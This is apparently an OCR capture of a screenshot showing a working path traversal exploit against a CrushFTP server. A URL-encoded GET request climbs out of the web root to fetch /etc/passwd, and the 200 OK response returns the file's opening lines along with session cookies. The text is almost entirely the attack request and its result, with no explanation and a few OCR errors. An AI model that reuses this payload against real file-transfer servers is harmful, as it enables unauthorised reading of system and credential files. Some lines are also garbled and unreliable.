 GET /Desktop/HackedByY4%/!!!~.!!!~./
%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2
e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%65%74%
63%2f%70%61%73%73%77%64 HTTP/1.1
Host ? : 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
Content-Type: application/x-www-form-urlencoded
Connection: close
Cookie:csrftoken=4sAZX2pHaNF9RyoEHb7KENFQhia3jntA;
currentAuth=BIGS;
CrushAuth=1713889594438_uQ1LVPWPBAYQSHLZrtUV4uzR1yBIGS
Content-Length auto : 77
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Apr 2024 16:26:51 GMT
3 Server: CrushFTP HTTP Server
4 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP
COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
5 Connection: close
6 Content-Type: application/binary
7 Content-Disposition: attachment; filename="passwd"
8 X-UA-Compatible: chrome=1; IE=Edge
9 Last-Modified: Fri, 02 Feb 2024 17:19:31 GMT
10 ETag: 1706894371000
11 Accept-Ranges: bytes
12 Content-Length: 8460
13
14 ##
15 # User Database
16 #
17 # Note that this file is consulted directly only when the
system is running
18 # in single-user mode.  At other times this information is
provided by
19 # Open Directory.
20 #
21 # See the opendirectoryd(8) man page for additional
information about
远端地址:127.0.0.1:8080; 响应
时间:9ms; 总耗时:21ms; URL:h
ttp://127.0.0.1:8080/Deskto
p/...